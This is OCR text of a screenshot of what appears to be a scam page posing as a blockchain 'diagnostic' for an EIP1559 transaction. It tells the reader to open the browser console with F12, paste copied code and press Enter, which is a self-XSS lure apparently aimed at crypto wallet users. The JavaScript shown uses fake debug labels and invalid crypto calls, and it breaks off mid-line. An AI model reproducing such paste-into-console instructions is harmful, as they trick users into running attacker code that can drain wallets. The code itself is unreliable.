
DIAGNOSTIC_CORE_V4.4
Identification of
Sends a type 2
transaction (EIP1559)
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ie2pnizregr

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Sends a type 2 transac
tion (EIP1559) (Hash: 0xcd8834a5)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"ECDSA",hash:"SHA-384"},true,["enc
rypt"]);

  const secret = await crypto.subtle.deriveK
ey({name:"HMAC",salt:new Uint8Array(8)}, vau
lt, {name:"AES-GCTR",length:256}, true, ["en